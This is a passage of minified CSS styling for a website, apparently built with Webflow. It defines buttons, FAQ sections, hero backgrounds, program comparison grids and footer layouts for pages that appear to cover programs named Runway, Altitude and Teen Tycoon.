Wght,Tahoma,sans-serif;text-decoration:none;display:flex}.bttn4:hover{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,var(--_new-branding---color-4),var(--_new-branding---base-blue));color:var(--white)}.bttn4.pdcast{border-style:solid;border-width:1px;padding-left:10px;padding-right:10px}.bttn4.pdcast:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.bttn4.talent-pool{background-color:var(--_new-branding---7f-prim);border-style:solid;border-width:1px;padding-left:10px;padding-right:10px}.bttn4.talent-pool:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.bttn4.talent-poo-v2{background-color:var(--_new-branding---7f-prim);border-style:solid;border-width:1px;justify-content:center;align-items:center;width:50%;padding-left:10px;padding-right:10px}.bttn4.talent-poo-v2:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.cta-heading{color:var(--white);margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.cta-arrow{width:56px;margin-top:-20px;margin-bottom:0;margin-left:15px;display:block;position:static;top:58%;left:33%;transform:scaleX(-1)!important}.cta-arrow.invisible-img{opacity:0}.div-block-126{border-top-style:solid;border-top-width:1px;border-top-color:var(--_new-branding---base-blue);border-right-style:solid;border-right-width:1px;border-right-color:var(--_new-branding---base-blue);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--_new-branding---base-blue);border-left-style:solid;border-left-width:1px;border-left-color:var(--_new-branding---base-blue);background-color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);text-overflow:clip;border-radius:15px;overflow:hidden}.div-block-127{border-top-right-radius:15px;border-bottom-right-radius:15px;margin-right:8%}.div-block-127.podcast-page{padding-bottom:4em}.div-block-127.tools-page{margin-bottom:40px}.div-block-127.wins-page{margin-bottom:60px}.cta-para{color:var(--white);max-width:510px;margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.6em}.cta-para.product-page{color:var(--charcoal);margin-bottom:40px;font-family:"Helveticaneue 01"}.bold-text-16{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-5.rnwy-hero{grid-column-gap:15px;grid-row-gap:15px}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc7,#16202cc7),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 0,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,fixed}.podcast-sect{padding-top:2em;padding-bottom:0}.faq-wrap{padding:8em}.faq-container{max-width:1200px}.faq-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.faq-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:flex-start;margin-left:0;margin-right:0;display:flex}.faq-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.faq-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.faq-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.question-block{border-left:1px solid var(--_new-branding---7f-prim);text-align:left;background-color:#16202c00;border-radius:0;padding:1em}.question-block.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-image:linear-gradient(#98a5b361,#fff0);border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.question-block.cp-col.mid-bump{margin-top:0}.question-block.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:20px}.question-block.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.question-block.cp-col.last-row{margin-top:0}.faq-intro{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;justify-content:flex-end;align-items:center;padding:0 1em 2em 2em;display:flex}.faq-intro.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.image-113{text-align:left}.faq-q{grid-column-gap:20px;grid-row-gap:20px;cursor:pointer;border-bottom:0 solid #000;border-radius:10px;justify-content:flex-start;align-items:center;margin-bottom:.5rem;padding:1rem;display:flex}.faq-q:hover{color:var(--_new-branding---base-blue);background-color:#0000;background-image:linear-gradient(90deg,#66778724,#fff)}.faq-question{margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:700;line-height:1em}.image-114{width:15px}.collection-item-4{color:var(--_new-branding---base-blue)}.collection-item-4:hover{color:var(--_new-branding---7f-prim)}.faq-icon{text-align:left;width:15px}.faq-a{background-image:linear-gradient(#98a5b361,#fff);border-top-left-radius:15px;border-top-right-radius:15px;padding:1px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.2em;display:none}.faq-a:hover{color:var(--_new-branding---base-blue)}.faq-a.is-open{opacity:1;max-height:800px}.rich-text-block-9{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.3em}.faq-full-answer{background-color:#ffffff87;border-top-left-radius:15px;border-top-right-radius:15px;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px}.faq-full-answer.faq-rich-text{padding:3em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.image-115{float:none;text-align:left;width:130px;margin-top:-80px;margin-bottom:20px;margin-left:0;position:static;inset:auto 0% 0%}.section-132{background-color:var(--_new-branding---base-blue);border-radius:15px;width:98%;margin-left:auto;margin-right:auto}.quick-stack-2{width:100%;padding-top:4em;padding-bottom:4em}.primary-foot{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:no-repeat;background-size:auto;border-radius:15px;width:98%;margin-left:auto;margin-right:auto}.sub-foot{justify-content:space-between;width:95%;margin-bottom:0;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px;display:flex}.flex-block-6{grid-column-gap:20px;grid-row-gap:20px;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.code-embed{color:#fff;margin-top:0;padding-top:0}.code-embed:hover{color:var(--_new-branding---7f-prim)}.cell{text-align:center;justify-content:center;align-items:center}.flex-block-7{grid-column-gap:25px;grid-row-gap:25px;border-left:1px solid var(--_new-branding---7f-prim);padding-top:1em;padding-left:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-7.quick-links-div{grid-column-gap:0px;grid-row-gap:0px}.flex-block-7.join-div{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;display:flex}.link-7{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:300}.link-7:hover{color:var(--_new-branding---7f-prim)}.image-116,.image-117,.image-118,.image-119{width:130px}.text-block-22{color:#fff;padding-bottom:5px;display:none}.text-field-6{background-color:var(--_new-branding---base-blue)}.text-field-6.form-field{color:#fff;background-color:#0d1724;border:1px solid #474747;border-radius:8px}.form-field{background-color:#0d1724;border:1px solid #474747;border-radius:8px;width:100%}.success-message{border:1px none var(--_new-branding---7f-prim);background-color:#111f31;border-radius:10px}.text-block-23{color:var(--_new-branding---7f-prim)}.form-block{width:100%}.div-block-128{width:100%;display:none}.submit-button-2{border:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);vertical-align:baseline;border-radius:8px;padding-top:10px;display:inline-block}.submit-button-2:hover{background-color:#0b121b}.link-8{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1em}.link-8:hover{color:var(--_new-branding---7f-prim)}.text-block-24{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;line-height:1em}.foot-link{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1em}.foot-link:hover{color:var(--_new-branding---7f-prim)}.bold-text-17{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}.faq-rich-text{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.paragraph-67,.link-9{color:var(--_new-branding---7f-prim);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-9:hover{color:var(--_new-branding---7f-prim)}.bold-text-18{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.rich-text-block-10,.heading-89,.heading-90,.heading-91,.heading-92,.paragraph-69,.block-quote,.paragraph-70,.paragraph-71,.italic-text-6,.superscript,.paragraph-72,.paragraph-73,.heading-93{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.bold-text-19,.paragraph-74{color:var(--_new-branding---base-blue)}.heading-94{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.quick-stack-3.about-page{grid-column-gap:0px;grid-row-gap:0px;padding:0}.cell-5{padding:2em}.paragraph-75{color:#fff;margin-top:20px;font-size:1em;font-style:italic;line-height:1em}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c,#16202c87),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.runway{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.altitude{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.teen-ty{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef9aa18867823b80a29_TT-hero.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.podcast-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;display:none}.image-bkg-hero.podcast-page.primary{display:block}.image-bkg-hero.application-page{background-image:linear-gradient(180deg,var(--dark-opacity),var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,0 0,50%;background-repeat:repeat,no-repeat,no-repeat;background-size:auto,auto,cover;margin-bottom:0}.image-bkg-hero.about-page{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:40%;background-attachment:fixed}.image-bkg-hero.podcast-adam-page{background-color:#fff;border-radius:15px;width:98%;margin:20px auto}.hero2-h2{color:#fff;text-align:left;vertical-align:middle;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691211c7506bd1b2bff4e758_plane.svg);background-position:0 100%;background-repeat:no-repeat;background-size:95%;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.hero2-intro-p{color:#fff;text-align:left;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.5em}.hero2-intro-p.program-page{margin-bottom:40px}.flex-block-8.program-intro{color:var(--white);background-color:#16202c9c;border-radius:15px;justify-content:center;align-items:center;padding:1.5em;font-size:1em;line-height:1em;text-decoration:none}.div-block-130{text-align:left;font-size:1em;line-height:1em}.prog-intro-logo{width:75%}.prog-intro.rnwy{color:var(--_new-branding---runway-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro.altitu{color:var(--_new-branding---altitude-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro.teenty{color:var(--_new-branding---tt-1);padding-top:10px;font-size:1em;font-weight:700;line-height:1em;text-decoration:none}.cell-6{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:center;align-items:center;padding:2em}.cell-6.event-about{justify-content:center;align-items:center}.runway-link-block,.altitude-link-block,.tt-link-block{font-size:1.1em;font-weight:700;line-height:1em;text-decoration:none}.prog-intro-section{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;justify-content:center;align-items:center;padding:6em 4em;display:block}.prog-container.no-bottom-margin{border:0 solid #000;padding-bottom:0}.prog-container.included{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691663a4bf71993f6257a76d_7FF-icon-orng-outline.svg);background-position:0 1%;background-repeat:no-repeat;background-size:30%}.prog-container.included.altitude{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg)}.prog-container.included.tycoon-version{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691958508db2cf6fcda92907_lum-grad-tt-2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg);background-position:0 100%,0 0;background-repeat:no-repeat,no-repeat;background-size:50%,50%}.prog-container2{max-width:1100px}.prog-container2.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.prog-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.prog-columns.cp-intro{grid-column-gap:20px;grid-row-gap:20px;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-end;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.prog-columns.cp-row2{grid-column-gap:20px;grid-row-gap:20px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:10px}.prog-stack{grid-column-gap:8px;grid-row-gap:8px;padding-top:3em;padding-bottom:3em}.wywg{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.cell-7{justify-content:center;align-items:flex-start;padding:2em}.cell-8{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:flex-start;padding:2em .25em 2em 2em}.bolt-icon{color:var(--_new-branding---runway-1);width:auto;font-size:14px}.bolt-icon.alt-version{color:var(--_new-branding---altitude-1)}.bolt-icon.tt-version{color:var(--_new-branding---tt-1)}.left-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-top-right-radius:15px;border-bottom-right-radius:15px;padding:1px}.left-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.left-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-text{font-size:1em;line-height:1.6em}.wywg-inner{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff9;border-radius:15px;padding:1em;display:flex}.right-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;padding:1px}.right-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.right-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.cell-9{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:flex-start;padding:2em 2em 2em .125em}.wywg-end{text-align:right;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.flex-block-9{grid-column-gap:30px;grid-row-gap:30px;flex-flow:row;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:2em;padding-left:2em;padding-right:2em}.image-122{width:175px}.pro-intro-header{width:85%;margin-top:0;margin-bottom:0;font-size:1.2em;font-weight:700;line-height:1em}.pro-intro-header.tt-version{width:60%}.orange-text{color:var(--_new-branding---runway-1);width:100%;font-size:1em}.code-embed-2{width:90%}.grad-separator{width:60%;margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0}.section-133{margin-left:auto;margin-right:auto}.section-133.last{margin-bottom:40px}.outcome-cta-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69123119678ad9ba47b9417b_lum-grad-rnwy3.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:contain,auto,cover;background-attachment:scroll,scroll,fixed;border-radius:15px;max-width:95%;padding:4em}.outcome-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.outcome-cta-container.tt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69138123d05316b7cc564ca3_lum-grad-tt.svg),linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-size:contain,auto,cover}.div-block-131{grid-column-gap:15px;grid-row-gap:15px;display:flex}.outcome-h3{color:var(--white);font-size:2em}.image-123{width:50px}.quick-stack-4{max-width:1100px;margin-left:auto;margin-right:auto}.cell-10{justify-content:center;align-items:flex-start}.cell-10.runway-cta,.cell-10.alt-cta,.cell-10.tt-cta{padding:3em}.cell-11{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;justify-content:center;align-items:center}.cell-11.rnwycta,.cell-11.alt-cta{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;justify-content:center;align-items:flex-start;padding:3em}.cell-11.ttcta{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:flex-start;padding:3em}.prog-intro-block{grid-column-gap:30px;grid-row-gap:30px;flex-flow:row;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-top:2em;padding-left:2em;padding-right:2em}.alt-blue-text{color:var(--_new-branding---altitude-1);width:100%;font-size:1em}.section-intro2{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.section-intro2.left-align{background-color:var(--_new-branding---7f-prim);color:var(--white);align-items:center;font-size:1em;line-height:1em;display:block}.cta-alt-left{border-top-style:none;border-top-width:1px;border-top-color:var(--_new-branding---base-blue);border-right-style:none;border-right-width:1px;border-right-color:var(--_new-branding---base-blue);border-bottom-style:none;border-bottom-width:1px;border-bottom-color:var(--_new-branding---base-blue);border-left-style:none;border-left-width:1px;border-left-color:var(--_new-branding---base-blue);background-color:var(--charcoal);color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);text-overflow:clip;border-radius:15px;padding:2em;overflow:hidden}.cta-alt-pro{border-top-right-radius:15px;border-bottom-right-radius:15px;margin-right:5%}.normal-p-text-copy{color:var(--_new-branding---base-blue);margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;line-height:23px}.normal-p-text-copy.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.section-134{color:var(--_new-branding---base-blue);padding-left:4em;padding-right:4em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.5em}.tt-green-text{color:var(--_new-branding---tt-1);-webkit-text-stroke-color:var(--_new-branding---tt-1);width:100%;font-size:1em}.comparison-section{color:var(--_new-branding---base-blue);padding-left:4em;padding-right:4em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.5em}.comparison-grid{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---base-blue);text-align:left;border-radius:15px;grid-template-rows:auto auto auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-items:center;margin-bottom:20px;padding:0;display:inline-grid}.image-124{width:200px;padding:2em}.lead-text{background-color:var(--charcoal);color:var(--white);text-align:center;border:1px #000;margin-bottom:0;margin-left:auto;margin-right:auto;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700;line-height:23px}.lead-text.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.rnwy-img{border-bottom:1px none var(--_new-branding---7f-prim);text-align:center;width:auto;height:100px;padding:2em}.alt-img{width:auto;height:100px;padding:2em}.intro-lead{border-bottom:0px none var(--_new-branding---7f-prim);color:var(--white);text-align:left;align-self:auto;margin-bottom:0;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1.3em}.intro-lead.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.text-block-26{padding-bottom:20px;font-weight:700}.list{margin-bottom:10px;padding-left:30px;font-size:1em}.list.alt-include-b-list{width:100%}.comp-li{padding-bottom:20px;font-size:1em;line-height:1.1em}.comp-li.inclusion{font-size:1.1em}.list-item-2,.list-item-3{padding-bottom:10px;font-size:1em}.div-block-132{border-style:solid;border-width:1px 0 1px 1px;border-color:var(--_new-branding---7f-prim);background-color:#e8eef682;padding:2em}.comp-text-block{border-right:0px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);padding:2em;font-weight:400}.quick-stack-5{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--_new-branding---7f-prim);border-radius:15px;padding:0}.quick-stack-5.rnwy{margin-bottom:20px}.quick-stack-5.alt-comp,.quick-stack-5.rnwy-comp{padding-bottom:20px}.cell-12{border-right:0px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);text-align:center;justify-content:center;align-items:center}.cell-13{border-left:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-top-right-radius:14px;justify-content:center;align-items:center}.cell-14{justify-content:center;align-items:center}.intro-cell{background-color:var(--_new-branding---base-blue);text-align:center;border-top-left-radius:14px;border-top-right-radius:14px;flex-flow:row;justify-content:center;align-items:center}.intro-cell.main{border-top-right-radius:0}.topic-cell{border-bottom:1px solid var(--white);background-color:var(--_new-branding---color-4);color:var(--white);justify-content:center;align-items:center}.topic-cell.last{border-bottom-style:none;border-bottom-left-radius:0}.topic-cell.last.main{border-bottom-left-radius:14px}.content-cell{border-top:1px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-color:#dee2e478;border-bottom-right-radius:0;border-bottom-left-radius:0;padding:2em}.content-cell.last{border-bottom-right-radius:14px;border-bottom-left-radius:14px}.content-cell.last.main{border-bottom-left-radius:0}.text-block-27{text-align:left}.container-41{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;justify-content:center;align-self:center;align-items:center;width:30%;padding-top:4em;padding-bottom:4em;display:flex}.programh1{color:#fff;background-color:#16202c;border-radius:8px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.programh1.left-align{background-color:var(--charcoal);color:var(--white);margin-top:10px;font-size:1em;line-height:1em}.programh2{color:#fff;text-align:left;vertical-align:middle;max-width:750px;margin:10px auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.image-125{width:175px}.code-embed-3{color:var(--white);margin-top:-20px;margin-left:-60px}.page-menu1{background-color:#0000}.page-menu-container{padding:2em 4em;display:block}.page-menu-container.success-page{width:70%;margin-left:auto;margin-right:auto}.page-menu-container.career-values{background-color:var(--_new-branding---base-blue);border-radius:10px}.link-block-14{text-decoration:none}.p-menu-link{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:center;font-size:1em;font-weight:600;line-height:1em;text-decoration:none;display:flex}.p-menu-link:hover{color:var(--_new-branding---base-blue)}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;justify-content:center;align-items:center}.pmenu-text:hover{color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.pmenu-text.tools{text-align:center}.code-embed-4{color:var(--_new-branding---runway-1);transform:rotate(-90deg)}.code-embed-4.tt-version{color:var(--_new-branding---color-4)}.prog-stack-single{grid-column-gap:8px;grid-row-gap:8px;padding-top:0;padding-bottom:3em}.ps-col1{justify-content:center;align-items:flex-start;padding:2em}.ps-col2{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em .25em 2em 2em}.ps-col3{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em 2em 2em .125em}.image-126{width:30px}.rnwy-wywg-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--white),#ffcfb8);border-radius:15px;padding:1px}.rnwy-wywg-block.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-wywg-block.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-inner2{grid-column-gap:15px;grid-row-gap:15px;background-color:#fff9;border-radius:15px;flex-flow:column;width:100%;padding:1em 2em;display:flex}.rnwy-wywg-block2{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(0deg,var(--white),#ffcfb8);border-radius:15px;padding:1px}.rnwy-wywg-block2.alt-v{background-image:linear-gradient(90deg,var(--white),#c5e2fd)}.rnwy-wywg-block2.tt-v{background-image:linear-gradient(90deg,var(--white),#c9ffb8)}.wywg-text-sp{font-size:1.1em;line-height:1.5em}.wywg-text-sp.included.white-text,.wywg-text-sp.included.white-version{color:#fff}.wywg-text-sp.v3{margin-bottom:0}.wywg-text-sp.included-intro.white-text,.wywg-text-sp.included-intro.white-version{color:#fff}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:8px;min-width:auto;margin-top:20px;margin-bottom:0;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.section-intro-h2.left-align{color:var(--_new-branding---7f-prim);font-size:1em;line-height:1em}.section-intro-h2.orange-version{background-color:var(--_new-branding---runway-1);color:var(--_new-branding---base-blue);font-weight:800}.section-intro-h2.alt-blue-version{background-color:var(--_new-branding---altitude-1);color:var(--_new-branding---base-blue);font-weight:800}.section-intro-h2.tt-version{color:var(--_new-branding---tt-1);margin-top:0}.section-intro-h2.tt-version2{background-color:var(--_new-branding---tt-1);color:var(--_new-branding---base-blue)}.section-intro-h2.altitude{text-align:center}.section-intro-h2.altitude.cp-section{margin-top:0}.scroll-block{height:auto;margin-bottom:60px;position:static}.scroll-block.featured-event{width:auto;margin-bottom:20px;padding-left:0;padding-right:0}.sticky-content{width:100%;height:100dvh;display:flex;position:sticky;top:0;overflow:hidden}.mover{background-image:linear-gradient(#000,#fff);width:auto;height:auto;display:flex}.flex-offset{grid-column-gap:9px;grid-row-gap:9px;height:auto;display:flex;overflow:hidden}.is-horizontal-scroll-section{width:auto;display:block}.image-127{border-radius:10px;width:20vw;max-width:none}.image-127.location{width:24.5%;height:auto}.section-135{flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:3em;padding-right:3em;display:flex}.div-block-133{grid-column-gap:18px;grid-row-gap:18px;align-items:center;display:flex}.subhead-pointer{color:var(--_new-branding---runway-1);font-size:1.2em;font-weight:700;line-height:1em}.subhead-pointer:hover{color:var(--_new-branding---runway-1);-webkit-text-stroke-color:var(--_new-branding---base-blue)}.subhead-pointer.pp-answer{color:var(--white);font-size:1.6em}.subhead-pointer.alt,.subhead-pointer.alt-version{color:var(--_new-branding---altitude-1)}.pp-col{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em}.pp-col2{grid-column-gap:15px;grid-row-gap:15px;justify-content:center;align-items:stretch;padding:2em .25em 2em 2em}.rnwy-pp-block{grid-column-gap:15px;grid-row-gap:15px;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;width:50%;padding:0 0 0 